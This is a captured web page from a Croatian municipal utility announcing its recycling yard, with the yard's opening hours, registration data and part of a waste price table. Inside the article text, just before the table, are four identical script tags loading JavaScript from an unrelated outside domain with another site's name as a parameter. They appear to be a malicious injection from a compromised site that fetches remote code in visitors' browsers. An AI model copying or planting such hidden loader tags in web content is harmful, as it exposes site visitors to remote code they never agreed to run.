

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.komunalac-gp.hr/komunalac/reciklazno-dvoriste/108/
body_size: 43148
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">
	<link rel="canonical" href="https://www.komunalac-gp.hr/komunalac/reciklazno-dvoriste/108/">

	<link rel="xamphtml" href="https://www.komunalac-gp.hr/amp//komunalac/reciklazno-dvoriste/108/"/>
	<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "NewsArticle",
		"headline": "Reciklažno dvorište",
		"mainEntityOfPage": {
			"@type": "WebPage",
			"@id": "https://www.komunalac-gp.hr/komunalac/reciklazno-dvoriste/108/"
		},
		"datePublished": "2023-01-24T14:02:49Z",
		"dateModified": "2023-01-24T14:02:49Z",
		"image": [
			"https://www.komunalac-gp.hr/ieNews/media/326-Otpad%20koji%20se%20zaprima%20u%20reciklaznom%20dvoristu.png"
		],
		"author": "Komunalac d.o.o. Grubišno Polje",
		"publisher": {
			"@type": "Organization",
			"name": "Komunalac d.o.o. Grubišno Polje",
			"logo": {
				"@type": "ImageObject",
				"url": "https://www.komunalac-gp.hr/design/placeholder.jpg"
			}
		}
	}
	</script>
		
	<meta name="keywords" content="ieNews">
	<meta name="description" content="Od ponedjeljka, 02. svibnja 2022. počinje sa radom reciklažno dvorište">
	<meta name="verify-v1" content="9JugEa9qR1M3KGI2oA+yvhAU7Gs9q0iA//tOTMn72hQ=">
	<meta property="og:image" content="https://www.komunalac-gp.hr/ieNews/media/326-Otpad%20koji%20se%20zaprima%20u%20reciklaznom%20dvoristu.png">
	<meta property="og:type" content="website">
	<meta property="og:site_name" content="Reciklažno dvorište - Komunalac d.o.o. Grubišno Polje">
	<meta property="og:title" content="Reciklažno dvorište - Komunalac d.o.o. Grubišno Polje">
	<meta property="og:description" content="Od ponedjeljka, 02. svibnja 2022. počinje sa radom reciklažno dvorište">
	<meta property="og:url" content="https://www.komunalac-gp.hr/komunalac/reciklazno-dvoriste/108/">
	<meta name="theme-color" content="#2C682A">
	<title>Reciklažno dvorište - Komunalac d.o.o. Grubišno Polje</title>
	<link rel="icon" href="/favicon.ico">
	<link rel="icon" type="image/png" sizes="192x192" href="/design/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/design/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/design/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/design/favicon-16x16.png">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700&amp;subset=latin-ext">
	<link rel="stylesheet" media="screen" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css">
	<link rel="stylesheet" media="screen" href="/design/style1.min.css">
	<link title="novosti" href="/ieNews/rss/" type="application/rss+xml" rel="alternate">
	<!--[if lt IE 9]>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
	<![endif]-->
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	<script>
		$(document).ready(function() {
			$("a.fancyImg").fancybox({'zoomSpeedIn':500,'zoomSpeedOut':500,'overlayShow':true});			

			if (document.cookie.indexOf("cookieLaw") <=0) {$("#cookieLaw").toggle("slow");}
			$(".cookieOK").click(function() {
				document.cookie = "cookieLaw=true;max-age=604800; path=/"
				document.cookie = "cookieStats=true;max-age=604800; path=/"
				document.cookie = "cookieSocial=true;max-age=604800; path=/"
				document.cookie = "cookieAds=true;max-age=604800; path=/"
				$("#cookieLaw").toggle("slow");
			});
			
			$("head").append($("<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.7/css/jquery.fancybox.min.css' type='text/css' media='screen' />"));
		});
		function startMailer(e,t){var a=e.substring(1,e.length-1)+"&#64;"+t.substring(1,t.length-1);document.write('<a href="mailto&#58;'+a+'">'+a+"</a>")}
	</script>
</head>

<body>
<div class="wa-menu">
    <a href="#" onclick="waTagClick();" title="Prilagodba">
		<div class="wa-tag">
        	<span class="ieIcon" data-icon="accessibility"></span>
    	</div>
	</a>
    <div style="width:250px;border:1px solid #000;background-color:#fff;padding:16px;float:left">
        <h4>Prilagodba</h4>
        <ul>
            <li><a href="#" onclick="waMenuClick('wa-fontsize');"><span class="ieIcon" data-icon="wa-fontsize"></span>&nbsp; Povećaj tekst</a></li>
            <li><a href="#" onclick="waMenuClick('wa-fontfamily');"><span class="ieIcon" data-icon="wa-fontfamily"></span>&nbsp; Čitljivi font</a></li>
            <li><a href="#" onclick="waMenuClick('wa-contrast');"><span class="ieIcon" data-icon="wa-contrast"></span>&nbsp; Kontrast</a></li>
            <!--<li><a href="#" onclick="waMenuClick('wa-negative');"><span class="ieIcon" data-icon="wa-negative"></span>&nbsp; Negativni kontrast</a></li>-->
            <li><a href="#" onclick="waMenuClick('wa-lineheight');"><span class="ieIcon" data-icon="wa-lineheight"></span>&nbsp; Prored</a></li>
            <li><a href="#" onclick="waMenuClick('wa-letterspacing');"><span class="ieIcon" data-icon="wa-letterspacing"></span>&nbsp; Razmak između slova</a></li>
            <li><a href="#" onclick="waMenuClick('wa-linkenhance');"><span class="ieIcon" data-icon="wa-linkenhance"></span>&nbsp; Istakni poveznice</a></li>
            <li><a href="#" onclick="waMenuClick('wa-darkmode');"><span class="ieIcon" data-icon="wa-darkmode"></span>&nbsp; Tamni način</a></li>

            <li><a href="#" onclick="waReset()"><span class="ieIcon" data-icon="wa-reset"></span>&nbsp; Poništavanje</a></li>

        </ul>
    </div>
</div>


<script>
var waCookies = ['wa-fontsize', 'wa-fontfamily', 'wa-contrast', 'wa-negative', 'wa-lineheight', 'wa-letterspacing', 'wa-linkenhance', 'wa-darkmode'];

function waTagClick() {
	if (document.body.classList.contains("wa-tag-show")) {
		document.body.classList.remove("wa-tag-show");
		console.log("wa-tag-show remove");
	} else {
		document.body.classList.add("wa-tag-show");
		console.log("wa-tag-show add");
	}
}

function waMenuClick(iCookie) {
	if (document.body.classList.contains(iCookie)) {
		document.body.classList.remove(iCookie);
		document.cookie = iCookie + "=false;max-age=-604800; path=/";
		console.log(iCookie + " remove");
	} else {
		document.body.classList.add(iCookie);
		document.cookie = iCookie + "=true;max-age=604800; path=/";
		console.log(iCookie + " add");
	}
}

function waReset() {
    for (iCookie of waCookies) {
        document.body.classList.remove(iCookie);
        document.cookie = iCookie + "=false;max-age=-604800; path=/";
    }
    console.log("waReset");
}

document.addEventListener('DOMContentLoaded', accessibilityCheck, false);
function accessibilityCheck() {
    for (iCookie of waCookies) {
        if (document.cookie.indexOf(iCookie) >=0) {
            document.body.classList.add(iCookie);
            console.log(iCookie + " auto");
        }
    }
}

</script>

<script>

function insertIcons() {
	var x = document.getElementsByClassName('ieIcon');
	var e,t,a,i;
	for (i = 0; i < x.length; i++) {
		switch(x[i].dataset.icon) {
			case "a":
				x[i].innerHTML='';
				break;
			case "accessibility":
				x[i].innerHTML='<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 56 56" fill="none"><g fill="currentColor"><path d="m28 21c2.2091 0 4-1.7909 4-4s-1.7909-4-4-4-4 1.7909-4 4 1.7909 4 4 4z"/><path d="m30.5 30c0 1.1164.2268 2.2212.6666 3.2474l3.7121 8.6617c.3264.7615-.0264 1.6433-.7878 1.9696-.7615.3264-1.6433-.0264-1.9696-.7878l-3.7122-8.6617c-.0288-.0672-.0569-.1346-.0843-.2023-.0552-.136-.1863-.2269-.333-.2269-.1503 0-.2837.0951-.336.236-.0773.208-.1597.4144-.2474.6188l-3.5297 8.2361c-.3263.7614-1.2081 1.1142-1.9696.7878-.7614-.3263-1.1142-1.2081-.7878-1.9696l3.5297-8.236c.5602-1.307.849-2.7142.849-4.1362v-2.6775c-3.6006-.4075-6.9399-1.6847-9.7997-3.6164-.6865-.4637-.8672-1.3961-.4035-2.0826s1.3962-.8671 2.0826-.4034c3.0314 2.0475 6.6841 3.243 10.6206 3.243s7.5892-1.1955 10.6206-3.243c.6865-.4637 1.6189-.2831 2.0826.4034s.283 1.6189-.4035 2.0826c-2.8598 1.9317-6.1991 3.2089-9.7997 3.6164z"/><path clip-rule="evenodd" d="m52 28c0 13.2548-10.7452 24-24 24s-24-10.7452-24-24 10.7452-24 24-24 24 10.7452 24 24zm-3 0c0 11.598-9.402 21-21 21s-21-9.402-21-21 9.402-21 21-21 21 9.402 21 21z" fill-rule="evenodd"/></g></svg>';
				break;
			case "wa-contrast":
				x[i].innerHTML='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g><path d="M256,0C114.509,0,0,114.497,0,256c0,141.491,114.497,256,256,256c141.491,0,256-114.497,256-256 C512,114.509,397.503,0,256,0z M271,481.513V30.487C387.26,38.051,482,134.618,482,256C482,377.349,387.315,473.945,271,481.513z" /></g></svg>';
				break;
			case "wa-fontsize":
				x[i].innerHTML='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="mdi-format-font-size-increase" width="24" height="24" viewBox="0 0 24 24"><path d="M5.12,14L7.5,7.67L9.87,14M6.5,5L1,19H3.25L4.37,16H10.62L11.75,19H14L8.5,5H6.5M18,7L13,12.07L14.41,13.5L17,10.9V17H19V10.9L21.59,13.5L23,12.07L18,7Z" /></svg>';
				break;
			case "wa-fontfamily":
				x[i].innerHTML='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><title>smallA</title><path d="M363.78,443l-37.2-103.44H184.15L147.71,443H83.5L222.88,69h66.24L428.5,443ZM310.53,287.08l-34.91-101.4q-3.83-10.19-10.57-32.1t-9.3-32.1A571.79,571.79,0,0,1,235.62,190L202,287.08Z"/></svg>';
				break;
			case "wa-letterspacing":
				x[i].innerHTML='<svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 64 64" version="1.1" viewBox="0 0 64 64" xml:space="preserve"><path d="M12.289,11L4.056,34.672l1.889,0.656L8.146,29h10.709l2.201,6.328l1.889-0.656L14.711,11H12.289z M8.841,27L13.5,13.606   L18.159,27H8.841z"/><path d="M41.056,34.672l1.889,0.656L45.146,29h10.709l2.201,6.328l1.889-0.656L51.711,11h-2.422L41.056,34.672z M55.159,27h-9.317   L50.5,13.606L55.159,27z"/><rect x="31" y="6" width="2" height="2"/><rect x="31" y="34" width="2" height="4"/><rect x="31" y="22" width="2" height="4"/><rect x="31" y="16" width="2" height="4"/><rect x="31" y="28" width="2" height="4"/><rect x="31" y="10" width="2" height="4"/><rect x="31" y="40" width="2" height="2"/><polygon points="55.854 63.707 63 56.707 63 55.293 55.854 48.293 54.366 49.707 59.586 55 4.414 55 9.707 49.707 8.146 48.293 1 55.293 1 56.707 8.146 63.707 9.634 62.293 4.414 57 59.586 57 54.366 62.293"/></svg>';
				break;
			case "wa-lineheight":
				x[i].innerHTML='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="64px" height="64px" viewBox="0 0 64 64" enable-background="new 0 0 64 64" xml:space="preserve"> <g> <path d="M43.289,0l-8.233,23.672l1.889,0.656L39.146,18h10.709l2.201,6.328l1.889-0.656L45.711,0H43.289z M39.841,16L44.5,2.606 L49.159,16H39.841z"/> <rect x="27" y="27" width="34" height="2"/> <path d="M49.854,51l2.201,6.328l1.889-0.656L45.711,33h-2.422l-8.233,23.672l1.889,0.656L39.146,51H49.854z M44.5,35.606L49.159,49 h-9.318L44.5,35.606z"/> <rect x="27" y="60" width="34" height="2"/> <polygon points="18.293,34.707 19.707,33.146 12.707,26 11.293,26 4.293,33.146 5.707,34.634 11,29.414 11,59.586 5.707,54.293  4.293,55.854 11.293,63 12.707,63 19.707,55.854 18.293,54.366 13,59.586 13,29.414 	"/> </g> </svg> ';
				break;
			case "wa-darkmode":
				x[i].innerHTML='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 112.88" style="enable-background:new 0 0 122.88 112.88" xml:space="preserve"><style type="text/css">.st0{fill-rule:evenodd;clip-rule:evenodd;}</style><g><path class="st0" d="M14.29,0h94.3c7.86,0,14.29,6.43,14.29,14.29v84.3c0,7.86-6.43,14.29-14.29,14.29h-94.3 C6.43,112.88,0,106.45,0,98.59v-84.3C0,6.43,6.43,0,14.29,0L14.29,0z M61.36,24.87c-7.69,4.45-12.87,12.77-12.87,22.3 c0,14.22,11.53,25.75,25.75,25.75c6.75,0,12.9-2.6,17.49-6.85c2.28-2.11,4.89-0.57,4.01,1.94c-4.81,13.82-17.95,23.73-33.41,23.73 c-19.54,0-35.38-15.84-35.38-35.38c0-18.72,14.61-34.1,33.1-35.23C63.47,20.93,64.35,23.14,61.36,24.87L61.36,24.87z"/></g></svg>';
				break;
			case "wa-negative":
				x[i].innerHTML='<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="410px" height="410px" viewBox="0 0 410 410" style="enable-background:new 0 0 410 410;" xml:space="preserve"> <g> <path d="M381.557,0H28.443C12.759,0,0,12.76,0,28.443v353.114C0,397.24,12.759,410,28.443,410h353.113 C397.241,410,410,397.24,410,381.557V28.443C410,12.76,397.241,0,381.557,0z M133.211,133.472 c18.122-18.119,42.211-28.098,67.835-28.098c24.006,0,46.662,8.756,64.329,24.758l-135.5,135.502 C95.844,228.023,96.953,169.728,133.211,133.472z M360.109,360.37h-310l61.956-61.957c24.391,22.394,55.799,34.667,88.98,34.667 c72.659,0,131.773-59.111,131.773-131.771c0-33.184-12.273-64.593-34.666-88.981l61.956-61.958L360.109,360.37L360.109,360.37z"/></g></svg>';
				break;
			case "wa-linkenhance":
				x[i].innerHTML='<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><path d="M350.179,215.462c-6.693-4.303-14.497-5.47-21.707-3.863c-7.134,1.587-13.674,5.89-17.939,12.527 c-4.284,6.674-5.45,14.439-3.862,21.611c1.567,7.172,5.871,13.75,12.526,18.016c27.674,17.729,44.179,47.832,44.179,80.497 c0,25.551-9.945,49.553-27.999,67.606l-114.75,114.75c-18.073,18.073-42.094,28.019-67.626,28.019 c-52.728,0-95.625-42.897-95.625-95.625c0-25.551,9.945-49.553,27.999-67.606l54.43-54.449c5.737-5.737,8.53-13.292,8.415-20.808 c-0.134-7.172-2.926-14.287-8.415-19.757c-5.604-5.604-12.948-8.415-20.272-8.415c-7.344,0-14.688,2.792-20.272,8.415 l-54.43,54.449C15.912,379.708,0,418.13,0,459c0,84.36,68.64,153,153,153c40.87,0,79.292-15.912,108.19-44.829l114.75-114.75 c28.897-28.859,44.81-67.301,44.81-108.171C420.75,291.943,394.377,243.806,350.179,215.462z M459,0 c-40.87,0-79.292,15.912-108.19,44.829l-114.75,114.75c-28.898,28.859-44.81,67.301-44.81,108.152 c0,52.307,26.374,100.463,70.571,128.807c6.694,4.283,14.497,5.45,21.707,3.844c7.133-1.568,13.674-5.871,17.939-12.508 c4.284-6.693,5.451-14.458,3.863-21.63c-1.568-7.172-5.871-13.751-12.527-17.997c-27.655-17.748-44.179-47.851-44.179-80.516 c0-25.551,9.945-49.553,27.999-67.607l114.75-114.75C409.447,67.32,433.468,57.375,459,57.375 c52.728,0,95.625,42.897,95.625,95.606c0,25.551-9.945,49.553-27.999,67.607l-54.43,54.43c-5.737,5.737-8.53,13.292-8.415,20.808 c0.134,7.172,2.926,14.287,8.415,19.756c5.604,5.604,12.947,8.396,20.292,8.396c7.344,0,14.688-2.792,20.272-8.396l54.43-54.449 C596.088,232.292,612,193.851,612,152.981C612,68.64,543.36,0,459,0z"/></svg>';
				break;
			case "wa-reset":
				x[i].innerHTML='<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg>';
				break;
			default:
				// code block
		}
	}
}
insertIcons();

</script>
<div>

<div class="container-fluid">
<div class="container">
<header class="topmenu clearfix row">
	<div class="col-xs-9 col-sm-4 col-md-3 col-lg-3">
		<a class="logo" href="/komunalac/"><img src="/design/logo-komunalac.png" alt="Komunalac"></a>
	</div>
	<div class="col-sm-8 col-md-9 col-lg-7" style="padding:0;">
	<nav class="navbar">
		<div class="navbar-header page-scroll">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		<div id="navbar" class="collapse navbar-collapse">
		<ul class="nav navbar-nav navbar-left">
			<li class="hidden-sm"><a href="/">Naslovnica</a></li>
			<li class="dropdown">
				<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">O nama<span class="caret"></span></a>
				<ul class="dropdown-menu" role="menu">
					<li role="menuitem"><a href="/komunalac/o-tvrtki-komunalac-d-o-o/2/">Komunalac d.o.o.</a></li>
					<li role="menuitem"><a href="/dokumenti/komunalac/Razdioba">Razdioba</a></li>
				</ul>
			</li>
			<li class="dropdown">
				<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Komunalne usluge<span class="caret"></span></a>
				<ul class="dropdown-menu" role="menu">
					<li role="menuitem"><a href="/komunalac/zbrinjavanje-otpada/8/">Komunalni otpad</a></li>
					<li role="menuitem"><a href="/komunalac/reciklazno-dvoriste/108/">Reciklažno dvorište</a></li>
					<li role="menuitem"><a href="/komunalac/pogrebne-usluge/11/">Pogrebne usluge</a></li>
					<li role="menuitem"><a href="/komunalac/upravljanje-trznicom/10/">Usluge na tržnici</a></li>
					<li role="menuitem"><a href="/komunalac/odrzavanje-javnih-povrsina/45/">Održavanje javnih površina</a></li>
					<li role="menuitem"><a href="/komunalac/dimnjacarske-usluge/46/">Dimnjačarske usluge</a></li>
					<li role="menuitem"><a href="/komunalac/odrzavanje-javne-rasvjete/95/">Održavanje javne rasvjete</a></li>
					<li class="divider"></li>
					<li role="menuitem"><p class="navbar-text" style="color:#323232;font-size:15px;margin-top:0;margin-bottom:5px;"> &nbsp; Vankomunalne usluge</p></li>
					<li role="menuitem"><a style="color:#3C783A;" href="/komunalac/usluge-prijevoza/39/"> &nbsp; &nbsp; Usluge prijevoza</a></li>
					<li role="menuitem"><a style="color:#3C783A;" href="/komunalac/usluge-najma-strojeva/40/"> &nbsp; &nbsp; Usluge najma strojeva</a></li>
					<li role="menuitem"><a style="color:#3C783A;" href="/komunalac/usluge-rada-djelatnika/41/"> &nbsp; &nbsp; Usluge rada djelatnika</a></li>
				</ul>
			</li>
			
			<li class="dropdown">
				<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Dokumenti<span class="caret"></span></a>
				<ul class="dropdown-menu" role="menu">
					<li role="menuitem"><a href="/dokumenti/komunalac/Natjecaji">Natječaji</a></li>
					<li role="menuitem"><a href="/dokumenti/komunalac/Javna%20nabava">Javna nabava</a></li>
					<li role="menuitem"><a href="/dokumenti/komunalac/Pristup%20informacijama">Pristup informacijama</a></li>
					<li role="menuitem"><a href="/dokumenti/komunalac/Zakonska%20regulativa">Zakonska regulativa</a></li>
					<li role="menuitem"><a href="/dokumenti/komunalac/Donacije">Donacije</a></li>
					<li role="menuitem"><a href="/dokumenti/komunalac/Evidencija%20ugovora">Evidencija ugovora</a></li>
					<li role="menuitem"><a href="/dokumenti/komunalac/Financijska%20izvjesca">Financijska izvješća</a></li>
					<li role="menuitem"><a href="/dokumenti/komunalac/Katalog%20informacija">Katalog informacija</a></li>
					<li class="divider"></li>
					<li role="menuitem"><a href="/dokumenti/komunalac/Ostali%20dokumenti">Ostali dokumenti</a></li>
				</ul>
			</li>

			<li><a href="/komunalac/kontakt/">Kontakt</a></li>
		</ul>
		</div>
	</nav>
	</div>
</header>
</div>
</div>
</div>


<div class="container content">
	<div class="row hpadding">
		<div class="col-md-12">
			<h1>Reciklažno dvorište</h1>
			<div class="IN_ArticleGray">
				<span class="glyphicon glyphicon-tag" aria-hidden="true"></span><a href="/komunalac/kategorija/komunalac/3/"> &nbsp; Komunalac</a> &nbsp;  &nbsp;  &nbsp; 
				
				<span class="glyphicon glyphicon-calendar" aria-hidden="true"></span> &nbsp; 24.01.2023.
			</div>
		</div>
	</div>
	<div class="row hpadding">
		<div class="col-md-8">
			<div class="IN_ArticleText">			
				
					<a href="/ieNews/media/326-Otpad%20koji%20se%20zaprima%20u%20reciklaznom%20dvoristu.png" class="fancyImg" data-fancybox-group="gallery"><img src="/ieNews/thumb.aspx?src=/ieNews/media/326-Otpad%20koji%20se%20zaprima%20u%20reciklaznom%20dvoristu.png&amp;size=700" class="IN_ArticleCoverPicture" alt="Recikla&#382;no dvori&#353;te"></a><br>
					<p>Od ponedjeljka, 02. svibnja 2022. počinje sa radom reciklažno dvori&scaron;te koje se nalazi u Grubi&scaron;nom Polju, ulici Ivana Nepomuka Jemer&scaron;ića 37c (u dvori&scaron;tu Komunalca d.o.o.)</p>
<p>Radno vrijeme istog je od ponedjeljka do petka, od 08,00 do 15,00 sati.</p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><strong>RECIKLAŽNO DVORI&Scaron;TE GRUBI&Scaron;NO POLJE</strong></p>
<p>Naziv upisane pravne osobe: KOMUNALAC d.o.o.</p>
<p>Broj upisa reciklažnog dvori&scaron;ta: REC-213</p>
<p>Datum upisa: 29.03.2022.</p>
<p>Oznaka reciklažnog dvori&scaron;ta: REC-213-G-1</p>
<p style="text-align: justify;">U reciklažom dvori&scaron;tu dozvoljeno je odlaganje, bez naknade za korisnike usluge kategorije kućanstvo s područja Grada Grubi&scaron;noga Polja onih količina i vrsta komunalnog otpada koje odgovaraju količinama i vrstama komunalnog otpada nastalima u kućanstvu.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Prilikom kori&scaron;tenja usluga reciklažnog dvori&scaron;ta, korisnik usluge dužan je identificirati se osobnom ispravom i/ili originalnim računom davatelja usluge, kako bi se omogućilo evidentiranje kori&scaron;tenja reciklažnog dvori&scaron;ta te predanih količina i vrsta otpada. Ako se korisnik ne identificira na opisani način, neće se smatrati korisnikom usluge, a kori&scaron;tenje reciklažnog dvori&scaron;ta naplatit će mu se sukladno cjeniku davatelja usluge.</p>
<p style="text-align: justify;">Korisnicima usluge na području Grada koji spadaju u kategoriju kućanstvo ali predaju otpad u količini većoj od količine otpada propisanog za obračunsko razdoblje usluga kori&scaron;tenja reciklažnog dvori&scaron;ta naplatit će se sukladno cjeniku davatelja usluge. Količine određenih vrsta komunalnog otpada koje nastaju u kućanstvu fizičkih osoba, a koje se mogu bez naknade predati u reciklažo dvori&scaron;te unutar jednog obračunskog razdoblja &ndash; <strong>jednom mjesečno</strong> zajedno sa cijenikom možete vidjeti u donjoj tablici:</p>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.preradovic.eu"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.preradovic.eu"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.preradovic.eu"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.preradovic.eu"></script><table style="height: 1027px;" width="711">
<tbody>
<tr style="height: 36px;">
<td style="height: 54px; width: 43px; background-color: yellow;" rowspan="2">R.BR.</td>
<td style="height: 54px; width: 180.031px; background-color: yellow;" colspan="3" rowspan="2">VRSTA OTPADA&nbsp;</td>
<td style="text-align: center; height: 54px; width: 88px; background-color: yellow;" rowspan="2">JED. MJERE</td>
<td style="text-align: center; height: 36px; width: 141.969px; background-color: yellow;" colspan="2">CIJENA</td>
<td style="text-align: center; height: 36px; width: 69px; background-color: yellow;">PDV (25%)</td>
<td style="text-align: center; height: 54px; width: 75px; background-color: yellow;" rowspan="2">UKUPNA CIJENA (kn)</td>
<td style="text-align: center; height: 54px; width: 68px; background-color: yellow;" rowspan="2">UKUPNA CIJENA (&euro;)</td>
</tr>
<tr style="height: 18px;">
<td style="text-align: center; height: 18px; width: 63.9688px; background-color: yellow;">u kn</td>
<td style="text-align: center; height: 18px; width: 72px; background-color: yellow;">u &euro;</td>
<td style="text-align: center; height: 18px; width: 69px; background-color: yellow;">u &euro;</td>
</tr>
<tr style="height: 72px;">
<td style="height: 72px; width: 43px;">1.</td>
<td style="height: 72px; width: 180.031px;" colspan="3">PAPIR I KARTON (kartonska i papirnata ambalaža, časopisi, novine&hellip;)</td>
<td style="height: 72px; width: 88px;">kg</td>
<td style="height: 72px; width: 63.9688px; text-align: right;">0,40&nbsp;&nbsp;</td>
<td style="height: 72px; width: 72px; text-align: right;"><strong>0,05&nbsp;&nbsp;</strong></td>
<td style="height: 72px; width: 69px; text-align: right;">0,01&nbsp;&nbsp;</td>
<td style="height: 72px; width: 75px; text-align: right;">0,50&nbsp;&nbsp;</td>
<td style="height: 72px; width: 68px; text-align: right;"><strong>0,06&nbsp;&nbsp;</strong></td>
</tr>
<tr style="height: 72px;">
<td style="height: 72px; width: 43px;">2.</td>
<td style="height: 72px; width: 180.031px;" colspan="3">PLASTIKA, PLASTIČNA I VI&Scaron;ESLOJNA AMBALAŽA ( PVC, PET, PP i PS i sl. plastika i tetrapak)</td>
<td style="height: 72px; width: 88px;">kg</td>
<td style="height: 72px; width: 63.9688px; text-align: right;">3,50&nbsp;&nbsp;</td>
<td style="height: 72px; width: 72px; text-align: right;"><strong>0,46&nbsp;&nbsp;</strong></td>
<td style="height: 72px; width: 69px; text-align: right;">0,12&nbsp;&nbsp;</td>
<td style="height: 72px; width: 75px; text-align: right;">4,38&nbsp;&nbsp;</td>
<td style="height: 72px; width: 68px; text-align: right;"><strong>0,58&nbsp;&nbsp;</strong></td>
</tr>
<tr style="height: 72px;">
<td style="height: 72px; width: 43px;">3.</td>
<td style="height: 72px; width: 180.031px;" colspan="3">TVRDA PLASTIKA (branici od automobila, ležaljek, vrtna plastična stolarija, gajbice)</td>
<td style="height: 72px; width: 88px;">kg</td>
<td style="height: 72px; width: 63.9688px; text-align: right;">2,50&nbsp;&nbsp;</td>
<td style="height: 72px; width: 72px; text-align: right;"><strong>0,33&nbsp;&nbsp;</strong></td>
<td style="height: 72px; width: 69px; text-align: right;">0,08&nbsp;&nbsp;</td>
<td style="height: 72px; width: 75px; text-align: right;">3,13&nbsp;&nbsp;</td>
<td style="height: 72px; width: 68px; text-align: right;"><strong>0,41&nbsp;&nbsp;</strong></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px; width: 43px;">4.</td>
<td style="height: 54px; width: 180.031px;" colspan="3">STAKLENA AMBALAŽA (bespovratne boce, tegle i sl.)</td>
<td style="height: 54px; width: 88px;">kg</td>
<td style="height: 54px; width: 63.9688px; text-align: right;">0,60&nbsp;&nbsp;</td>
<td style="height: 54px; width: 72px; text-align: right;"><strong>0,08&nbsp;&nbsp;</strong></td>
<td style="height: 54px; width: 69px; text-align: right;">0,02&nbsp;&nbsp;</td>
<td style="height: 54px; width: 75px; text-align: right;">0,75&nbsp;&nbsp;</td>
<td style="height: 54px; width: 68px; text-align: right;"><strong>0,10&nbsp;&nbsp;</strong></td>
</tr>
<tr style="height: 72px;">
<td style="height: 72px; width: 43px;">5.</td>
<td style="height: 72px; width: 180.031px;" colspan="3">RAVNO STAKLO (prozorska stakla, automobilske i kamionske &scaron;ajbe)</td>
<td style="height: 72px; width: 88px;">kg</td>
<td style="height: 72px; width: 63.9688px; text-align: right;">1,60&nbsp;&nbsp;</td>
<td style="height: 72px; width: 72px; text-align: right;"><strong>0,21&nbsp;&nbsp;</strong></td>
<td style="height: 72px; width: 69px; text-align: right;">0,05&nbsp;&nbsp;</td>
<td style="height: 72px; width: 75px; text-align: right;">2,00&nbsp;&nbsp;</td>
<td style="height: 72px; width: 68px; text-align: right;"><strong>0,26&nbsp;&nbsp;</strong></td>
</tr>
<tr style="height: 72px;">
<td style="height: 72px; width: 43px;">6.</td>
<td style="height: 72px; width: 180.031px;" colspan="3">METALI I METALNA AMBALAŽA (staro željezo, aluminij, bakar, metalna ambalaža)</td>
<td style="height: 72px; width: 88px;">kg</td>
<td style="height: 72px; width: 63.9688px; text-align: right;">0,40&nbsp;&nbsp;</td>
